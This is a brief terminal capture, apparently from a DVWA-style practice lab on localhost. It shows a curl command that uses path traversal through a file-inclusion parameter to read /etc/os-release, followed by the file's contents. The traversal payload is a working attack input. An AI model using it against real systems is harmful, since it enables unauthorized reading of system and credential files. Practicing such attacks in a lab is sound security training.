 [0][grail@archlinux ~]$file="/etc/os-release";curl -s http://127.0.0.1/vulnerabilities/fi/\?page=../../../../..$file
--cookie "PHPSESSID=2njkntp01fs7e4bns52oe0ch37;security=low" | sed '/DOCTYPE/q' | sed '$ d'
PRETTY_NAME="Debian GNU/Linux 9 (stretch)"
NAME="Debian GNU/Linux"
VERSION_ID="9"
VERSION="9 (stretch)"
ID=debian
HOME_URL="https://www.debian.org/"
SUPPORT_URL="https://www.debian.org/support"
BUG_REPORT_URL="https://bugs.debian.org/"
[0][grail@archlinux ~]$
TEAM